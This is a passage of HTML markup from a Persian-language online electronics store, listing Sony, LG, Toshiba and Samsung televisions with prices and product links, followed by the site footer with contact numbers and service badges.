<span class="woocommerce-Price-amount amount"><bdi>21,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-49%d8%a7%db%8c%d9%86%da%86-%d8%b3%d9%88%d9%86%db%8c-49x8000g-tv-49inch-sony-49x8000g/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=4646]
</div>

<div class="sepid-m-but">
[woosc id=4646]
</div>

<div class="sepid-m-but">
[woosq id=4646]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%b3%d9%88%d9%86%db%8c-48w650d/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/48W650D-SONY-2-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/48W650D-SONY-2-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/48W650D-SONY-2-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/48W650D-SONY-2-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/48W650D-SONY-2-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/48W650D-SONY-2-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/48W650D-SONY-2-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/48W650D-SONY-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>تلویزیون سونی 48W650D</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%b3%d9%88%d9%86%db%8c-48w650d/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=1023]
</div>

<div class="sepid-m-but">
[woosc id=1023]
</div>

<div class="sepid-m-but">
[woosq id=1023]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%d9%84%d8%ac%db%8c-%d8%b1%d8%b3%db%8c%d9%88%d8%af%d8%a7%d8%b1-49um7490-4k/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="تلویزیون الجی رسیودار 49UM7490 4k" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2020/12/تلویزیون-اصلی-ک-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/12/تلویزیون-اصلی-ک-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/12/تلویزیون-اصلی-ک-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2020/12/تلویزیون-اصلی-ک.jpg 500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2020/12/تلویزیون-اصلی-ک-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2020/12/تلویزیون-اصلی-ک-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="تلویزیون الجی رسیودار 49UM7490 4k" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2020/12/تلویزیون-اصلی-ک-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/12/تلویزیون-اصلی-ک-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/12/تلویزیون-اصلی-ک-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2020/12/تلویزیون-اصلی-ک.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>تلویزیون الجی رسیوردار 49UM7490 4k </h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%d9%84%d8%ac%db%8c-%d8%b1%d8%b3%db%8c%d9%88%d8%af%d8%a7%d8%b1-49um7490-4k/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=6167]
</div>

<div class="sepid-m-but">
[woosc id=6167]
</div>

<div class="sepid-m-but">
[woosq id=6167]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%aa%d9%88%d8%b4%db%8c%d8%a8%d8%a7-65u7750/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/tv-4k-toshiba-65u7750-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/tv-4k-toshiba-65u7750-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/tv-4k-toshiba-65u7750-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/tv-4k-toshiba-65u7750-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/tv-4k-toshiba-65u7750-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/tv-4k-toshiba-65u7750-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/tv-4k-toshiba-65u7750-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/tv-4k-toshiba-65u7750-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>تلویزیون توشیبا 65U7750</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%aa%d9%88%d8%b4%db%8c%d8%a8%d8%a7-65u7750/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=1053]
</div>

<div class="sepid-m-but">
[woosc id=1053]
</div>

<div class="sepid-m-but">
[woosq id=1053]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%b1%d8%b3%db%8c%d9%88%d8%b1%d8%b3%d8%b1%d8%ae%d9%88%d8%af-%d8%a7%d9%84%d8%ac%db%8c4k-%d8%a7%d8%b3%d9%85%d8%a7%d8%b1%d8%aa-%d9%85%d8%af%d9%84-55um710/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2020/05/large01-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/05/large01-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/05/large01-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2020/05/large01-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2020/05/large01-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2020/05/large01-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/05/large01-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/05/large01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>تلویزیون رسیورسرخود الجی4K اسمارت مدل 55UM7100</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>19,400,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%b1%d8%b3%db%8c%d9%88%d8%b1%d8%b3%d8%b1%d8%ae%d9%88%d8%af-%d8%a7%d9%84%d8%ac%db%8c4k-%d8%a7%d8%b3%d9%85%d8%a7%d8%b1%d8%aa-%d9%85%d8%af%d9%84-55um710/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=5221]
</div>

<div class="sepid-m-but">
[woosc id=5221]
</div>

<div class="sepid-m-but">
[woosq id=5221]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-65-%d8%a7%db%8c%d9%86%da%86-%d8%ac%d8%af%db%8c%d8%af-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%da%a9%db%8c%d9%88%d9%84%d8%af-65qn800b-8k-qled/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="تلویزیون 65 اینچ جدید سامسونگ کیولد 65QN800B 8K QLED" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230310_185739_960-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230310_185739_960-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230310_185739_960-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230310_185739_960-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230310_185739_960-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="تلویزیون 65 اینچ جدید سامسونگ کیولد 65QN800B 8K QLED" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230310_185739_960-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230310_185739_960-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230310_185739_960-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>تلویزیون 65 اینچ جدید سامسونگ کیولد 65QN800B 8K QLED</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-65-%d8%a7%db%8c%d9%86%da%86-%d8%ac%d8%af%db%8c%d8%af-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%da%a9%db%8c%d9%88%d9%84%d8%af-65qn800b-8k-qled/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=7214]
</div>

<div class="sepid-m-but">
[woosc id=7214]
</div>

<div class="sepid-m-but">
[woosq id=7214]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-55%d8%a7%db%8c%d9%86%da%86-%d8%b3%d9%88%d9%86%db%8c-55a8g/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/12/sony-55a8g-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/12/sony-55a8g-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/12/sony-55a8g-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/12/sony-55a8g.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/12/sony-55a8g-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/12/sony-55a8g-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/12/sony-55a8g-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/12/sony-55a8g-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/12/sony-55a8g-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/12/sony-55a8g.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>تلویزیون 55اینچ سونی 55A8G</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-55%d8%a7%db%8c%d9%86%da%86-%d8%b3%d9%88%d9%86%db%8c-55a8g/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=4580]
</div>

<div class="sepid-m-but">
[woosc id=4580]
</div>

<div class="sepid-m-but">
[woosq id=4580]
</div>


</div>
</div>
</div></div></div>
</div>
</div>

</div>
</div>
		<footer data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92d79eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d79eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eae16f" data-id="4eae16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dfaa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4f84dcb" data-id="4f84dcb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a6f99 elementor-widget elementor-widget-button" data-id="29a6f99" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09129624522">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09129624522 خدری</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a18f9c elementor-widget elementor-widget-button" data-id="3a18f9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09187150669">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09187150669 مدیر فروش</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aceaf81 elementor-widget elementor-widget-button" data-id="aceaf81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:08734242809">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone-square"></i>			</span>
									<span class="elementor-button-text">087-34242809 دفتر فروشگاه</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ba8ce5" data-id="8ba8ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d412a elementor-widget elementor-widget-image" data-id="51d412a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="free-delivery.png" alt="free-delivery.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="free-delivery.png" alt="free-delivery.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-fd1b331 elementor-widget elementor-widget-heading" data-id="fd1b331" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">ارسال رایگان</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-59acee5" data-id="59acee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cd53ae elementor-widget elementor-widget-image" data-id="0cd53ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="24-hours.png" alt="24-hours.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="24-hours.png" alt="24-hours.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-6510d24 elementor-widget elementor-widget-heading" data-id="6510d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پشتیبانی 24 ساعته</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e10875d" data-id="e10875d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a334c68 elementor-widget elementor-widget-image" data-id="a334c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="checked.png" alt="checked.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="checked.png" alt="checked.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-26a4527 elementor-widget elementor-widget-heading" data-id="26a4527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین بازگشت پول</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4147e6d" data-id="4147e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5567f14 elementor-widget elementor-widget-image" data-id="5567f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="secure-payment.png" alt="secure-payment.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="secure-payment.png" alt="secure-payment.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-f89d86c elementor-widget elementor-widget-heading" data-id="f89d86c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پرداخت ایمن</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0819692" data-id="0819692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e4c40 elementor-widget elementor-widget-image" data-id="a7e4c40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="search.png" alt="search.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="search.png" alt="search.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-146fb18 elementor-widget elementor-widget-heading" data-id="146fb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین اصالت کالا</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b64ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b64ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9745eba" data-id="9745eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09bf626 elementor-widget elementor-widget-heading" data-id="09bf626" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو کاربردی</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4afcf51 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4afcf51" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item">شرایط گارانتی و ضمانت محصولات</a></li>
